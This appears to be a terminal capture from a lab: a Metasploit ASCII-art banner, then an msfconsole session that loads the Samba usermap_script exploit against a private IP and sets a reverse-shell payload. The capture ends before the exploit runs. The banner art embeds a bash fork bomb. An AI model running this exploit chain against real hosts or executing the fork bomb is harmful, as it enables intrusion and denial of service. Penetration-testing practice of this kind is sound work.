 :09.14.2011.raid /STFU|wall.No.Pr:
:hevnsntSurb025N. dNVRGOING2GIVUUP:
:#OUTHOUSE- -s: /corykennedyData:
:$nmap -oS SSo.6178306Ence:
:Awsm.da: /shMTl#beats3o.No.:
:Ring0: `dDestRoyREXKC3ta/M:
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.4.12-dev ]
+ -- --=[ 2426 exploits - 1250 auxiliary - 428 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.1.72
RHOST => 192.168.1.72
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse